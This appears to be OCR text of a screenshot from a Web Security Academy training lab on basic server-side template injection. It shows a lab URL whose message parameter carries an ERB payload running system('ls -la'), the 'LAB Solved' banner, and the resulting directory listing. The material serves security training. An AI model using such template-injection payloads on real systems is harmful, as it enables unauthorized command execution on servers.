 Basic server-side template
https://0a7900ee03e7907981cf02ec000c00be.web-security-academy.net/?message=<%=system("ls%20-la")%>
WebSecurity
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
total 16 drwxr-xr-x 1 carlos carlos 27 Apr 13 08:20 . drwxr-xr-x 1 root root 20 Apr 11 01:09 .. -rw-rw-r-- 1 carlos carlos 132 Apr 13 07:53 .bash_history -rw-r--r-- 1
carlos carlos 220 Feb 25 2020 .bash_logout -rw-r--r-- 1 carlos carlos 3771 Feb 25 2020 .bashrc -rw-r--r-- 1 carlos carlos 807 Feb 25 2020 .profile true